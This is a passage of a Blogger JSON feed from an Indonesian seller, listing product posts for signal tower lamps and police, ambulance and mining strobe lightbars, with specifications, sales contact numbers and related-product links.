Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Kode Emergency Pabrik Signal 3 Susun 220V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-pabrik-1-susun-22ov-plus-buzzer.html\"\u003ELampu Signal Pabrik 1 Susun 220V Plus Buzzer \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2674156548541006993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2674156548541006993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2674156548541006993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html","title":"Lampu Kode Emergency Pabrik Signal 3 Susun 220V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s72-c\/0813%203989%203673%20(100).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9182017377100718518"},"published":{"$t":"2024-10-06T07:18:00.000-07:00"},"updated":{"$t":"2024-10-06T07:20:01.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"}],"title":{"type":"text","$t":"Lampu Menara Signal 2 Susun 220 V AC "},"content":{"type":"html","$t":"Hubungi Karyanusatama JUDUL , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s300\/0813%203989%203673%20(99).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Menara Signal 2 Susun 220 V AC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s16000\/0813%203989%203673%20(99).png\" title=\"Lampu Menara Signal 2 Susun 220 V AC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlat komunikasi yang mengisyaratkan sejumlah kode-kode tertentu dengan menggunakan cahaya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Dapat digunakan untuk memberi tanda berupa cahaya setiap kali satu proses selesai atau dimulainya proses lain.\u003Cbr \/\u003E\n*Jumlah susun : 2 susun.\u003Cbr \/\u003E\n*Warna : Merah.\u003Cbr \/\u003E\n*Diameter : 50 mm.\u003Cbr \/\u003E\n*Tegangan : 220 V AC.\u003Cbr \/\u003E\n*Jenis bunyi : Dengan buzzer.\u003Cbr \/\u003E\n*Kondisi menyala : Nyala tetap (lampu akan terus menyala hingga satu proses seleai)\u003Cbr \/\u003E\n*Pemasangan di dalam ruangan (Indoor).\u003Cbr \/\u003E\n*Mudah dalam pemasangan, penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain JUDUL\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-pabrik-1-susun-22ov-plus-buzzer.html\"\u003ELampu Signal Pabrik 1 Susun 220V Plus Buzzer \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html\"\u003ELampu Rotator Truck Besar LTE 1121J 24v\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9182017377100718518\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9182017377100718518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9182017377100718518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html","title":"Lampu Menara Signal 2 Susun 220 V AC "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s72-c\/0813%203989%203673%20(99).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024